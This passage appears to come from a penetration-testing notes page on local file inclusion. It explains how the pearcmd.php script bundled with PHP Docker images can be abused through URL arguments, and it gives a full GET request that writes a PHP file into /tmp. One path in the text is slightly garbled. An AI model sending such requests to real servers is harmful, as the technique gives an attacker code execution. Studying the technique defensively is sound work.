 Via pearcmd.php + URL args
As explained in this post, the script /usr/local/lib/phppearcmd.php exists by default
in php docker images. Moreover, it's possible to pass arguments to the script via the
URL because it's indicated that if a URL param doesn't have an =, it should be used as
an argument.
The following request create a file in /tmp/hello.php with the content
<?=phpinfo()?>:
GET /index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?
=phpinfo()?>+/tmp/hello.php HTTP/1.1